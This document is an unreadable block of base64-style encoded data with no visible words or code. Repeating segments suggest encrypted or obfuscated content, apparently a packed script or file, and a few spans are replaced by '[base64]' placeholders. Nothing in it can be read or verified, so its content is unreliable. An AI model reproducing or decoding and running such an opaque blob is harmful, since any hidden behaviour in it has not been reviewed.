o+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAP9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/EkFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhqUHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtxIJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrrqI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53ST2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8yPn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DHYQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAUK5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9Gz